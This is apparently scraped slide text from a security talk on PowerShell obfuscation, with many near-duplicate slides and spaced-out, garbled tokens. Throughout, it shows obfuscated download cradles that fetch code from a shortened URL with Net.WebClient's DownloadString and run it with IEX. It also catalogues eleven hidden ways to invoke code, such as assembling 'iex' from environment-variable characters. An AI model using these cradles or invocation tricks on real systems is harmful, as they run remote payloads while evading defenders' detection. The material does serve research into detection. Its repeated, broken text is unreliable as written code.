

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (. (COMMAND *w-*ct) Net. Web. Client). (((. (COMMAND *w-*ct) Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e')

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (. (COMMAND *w-*ct) Net. Web. Client). (((. (COMMAND *w-*ct) Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • PS 1. 0 Syntax (Obfuscated) for New-Object &(GV E*onte*). Value. (((GV E*onte*). Value|GM)[6]. Name). Ps. Object. Methods|Where{(GCI Variable: _). Value. Nameilike'*Co*d'}). Name). Invoke((GV E*onte*). Value. (((GV E*onte*). Value|GM)[6]. Name)|GM|Where{(GCI Variable: _). Value. Nameilike'G*om*e'}). Name). Invoke('N*ct', $TRUE, 1), [System. Management. Automation. Command. Types]: : Cmdlet)
Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (. (COMMAND *w-*ct) Net. Web. Client). (((. (COMMAND *w-*ct) Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e')

Obscure Token Obfuscation • Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object IEX (. (COMMAND *w-*ct) Net. Web. Client). (((. (COMMAND *w-*ct) Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like -Value. Only'*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') -Value. Onl -Value. On -Value. O -Value -Valu -Val -Va -V (Get-Variable _ Value. Only) GV Variable (Get-Item Variable: _). Value GI : _ Item : /_ (Get-Child. Item Variable: _). Value GCI Child. Item DIR LS : _ : /_

Obscure Token Obfuscation • Remaining Obfuscation? IEX (. (COMMAND *w-*ct) Net. Web. Client). (((. (COMMAND *w-*ct) Net. Web. Client). Ps. Object. Methods | Where-Object {$_. Name -like '*wn*d*g'}). Name). Invoke('http: //bit. ly/L 3 g 1 t. Crad 1 e') • Rearrangement Obfuscation • Logical variable naming & syntax $ds='Download. String' • Random variable naming & syntax SI Variable: /5 G 2 'Download. String' • Obscure Invocation Syntaxes • We will see in the next slides
MOAR! Crafting Cryptic Cradles • (In)security By Obscurity • Obscure Download Cradles • Memory-based • Disk-Based • Obscure Token Obfuscation • • Cmdlets Methods Members Properties • Obscure Invocation Syntaxes

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. &(GAL I*X) Invoke-Expression/IEX. (LS Alias: /I*X) Get-Alias/GAL Get-Command/GCM. (GCM I*e-E*) &(Command I*e-E*) Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM PS Runspace Concatenated IEX Invoke-As. Workflow (PS 3. 0+) Dot-Source (Disk-based) Import-Module/IPMO (Disk-based)

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. . $Execution. Context. Invoke. Command. Get. Cmdlets('I*e-E*') Invoke-Expression/IEX &(GV E*Cont* -V). Invoke. Command. (((GV E*Cont* Get-Alias/GAL V). Invoke. Command. Ps. Object. Methods|Where{(GV _ Get-Command/GCM V). Name-clike'*Cm*ts'}). Name). Invoke('I*e-E*') Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) $Execution. Context. Invoke. Command. Invoke. Script($Script) Invoke-Command/ICM PS Runspace (GV E*Cont* -V). Invoke. Command. (((GV E*Cont* V). Invoke. Command. Ps. Object. Methods|Where{(GV _ Concatenated IEX V). Name-clike'I*'}). Name). Invoke($Script) Invoke-As. Workflow (PS 3. 0+) Dot-Source (Disk-based) Import-Module/IPMO (Disk-based)
![Obscure Invocation Syntaxes Invoke-Command ([Script. Block]: : Create($Script)) 1. 2. 3. 4. 5. 6. Obscure Invocation Syntaxes Invoke-Command ([Script. Block]: : Create($Script)) 1. 2. 3. 4. 5. 6.](http://slidetodoc.com/presentation_image_h/fbd9c9e5e3b463af99eabba8053a2f03/image-94.jpg)
Obscure Invocation Syntaxes Invoke-Command ([Script. Block]: : Create($Script)) 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX [Script. Block]: : Create($Script). Invoke() Get-Alias/GAL Get-Command/GCM. ((GV *cut*t -Value). (((GV *cut*t Get. Cmdlets (PS 1. 0+) Value)|Member)[6]. Name). (((GV *cut*t -Value). (((GV Invoke. Script (PS 1. 0+) *cut*t -Value)|Member)[6]. Name)|Member|Where. Object{(Get-Variable _ -Value). Name. Invoke-Command/ICM clike'N*S*B*'}). Name). Invoke($Script)) PS Runspace Concatenated IEX [Power. Shell]: : Create(). Add. Script($Script). Invoke() Invoke-As. Workflow (PS 3. 0+) Dot-Source (Disk-based) Import-Module/IPMO (Disk-based)


Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM PS Runspace Concatenated IEX Invoke-As. Workflow (PS 3. 0+) Dot-Source (Disk-based) Import-Module/IPMO (Disk-based) http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM PS Runspace Invoke-As. Workflow -Expression $Script Concatenated IEX. . /path_on_disk. ps 1 Invoke-As. Workflow (PS 3. 0+) Import-Module. /path_on_disk. ps 1 Dot-Source (Disk-based) IPMO. /path_on_disk. ps 1 Import-Module/IPMO (Disk-based) http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') Dot-Source (Disk-based) Import-Module/IPMO (Disk-based) ? ? ? http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace. ((LS env: /Co*pec). Value[4, 26, 25]-Join'') Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') &( (GV S*ell*d -V)[1]+(DIR Dot-Source (Disk-based) Variable: S*ell*d). Value[13]+'x') Import-Module/IPMO (Disk-based) ? ? ? http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace. ((LS env: /Co*pec). Value[4, 26, 25]-Join'') Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') &( (GV S*ell*d -V)[1]+(DIR Dot-Source (Disk-based) Variable: S*ell*d). Value[13]+'x') Import-Module/IPMO (Disk-based) ? ? ? http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg
Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace. ((LS env: /Co*pec). Value[4, 26, 25]-Join'') Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') &( (GV S*ell*d -V)[1]+(DIR Dot-Source (Disk-based) Variable: S*ell*d). Value[13]+'x') Import-Module/IPMO (Disk-based) ''. Index. Of http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg

Obscure Invocation Syntaxes 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. Invoke-Expression/IEX Get-Alias/GAL Get-Command/GCM Get. Cmdlets (PS 1. 0+) Invoke. Script (PS 1. 0+) Invoke-Command/ICM &($Env: Com. Spec[4, 26, 25]-Join'') PS Runspace. ((LS env: /Co*pec). Value[4, 26, 25]-Join'') Concatenated IEX Invoke-As. Workflow (PS 3. 0+). ($Shell. Id[1]+$Shell. Id[13]+'x') &( (GV S*ell*d -V)[1]+(DIR Dot-Source (Disk-based) Variable: S*ell*d). Value[13]+'x') Import-Module/IPMO (Disk-based) http: //i 0. kymcdn. com/photos/images/newsfeed/000/995/349/9 c 9. jpg [String]''. Index. Of
